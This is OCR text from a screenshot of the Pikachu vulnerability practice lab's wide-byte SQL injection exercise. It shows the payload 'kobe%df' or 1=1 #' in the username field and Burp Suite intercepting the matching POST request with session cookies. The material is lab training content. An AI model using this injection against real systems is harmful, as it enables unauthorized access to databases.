 Get the pikachu
不安全
10.0.0.133:91/pikachu/
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
1
sqli
wide byte注入
what's your username?
kobe%df' or 1=1 #
查询
3
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 2 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 3.0.4758.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i 8,applicati
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBD PSESSIONI
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONID OLCDGCAE
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONI BMCAPGF
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDA HADGFNL;
PHPSESSID=2966386583ca087308cf554b0e396e7b; ecM8_2132_lastvisit=164
Connection: close
name=kobe%25df%27+or+1%3D1+%23&submit=%E6%9F%A5%E8%AF%A2
4 拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R 5
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件